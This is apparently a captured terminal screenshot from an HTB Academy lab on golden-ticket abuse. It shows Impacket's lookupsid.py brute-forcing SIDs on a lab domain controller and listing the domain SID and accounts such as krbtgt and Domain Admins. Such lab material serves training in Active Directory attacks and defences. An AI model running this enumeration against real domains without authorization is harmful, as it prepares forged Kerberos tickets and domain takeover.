 ┌──(root㉿kali)-[~kali/HTB-Academy/Kerberos/Ticket-Abuse/Golden-Tickets-Linux]
└─# lookupsid.py inlanefreight.local/htb-student@dc01.inlanefreight.local -domain-sids
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by
ThePorgs
Password:
[*] Brute forcing SIDs at dc01.inlanefreight.local
[*] StringBinding ncacn_np:dc01.inlanefreight.local[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1870146311-1183348186-593267556
498: INLANEFREIGHT\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: INLANEFREIGHT\Administrator (SidTypeUser)
501: INLANEFREIGHT\Guest (SidTypeUser)
502: INLANEFREIGHT\krbtgt (SidTypeUser)
512: INLANEFREIGHT\Domain Admins (SidTypeGroup)
513: INLANEFREIGHT\Domain Users (SidTypeGroup)
514: INLANEFREIGHT\Domain Guests (SidTypeGroup)
515: INLANEFREIGHT\Domain Computers (SidTypeGroup)
516: INLANEFREIGHT\Domain Controllers (SidTypeGroup)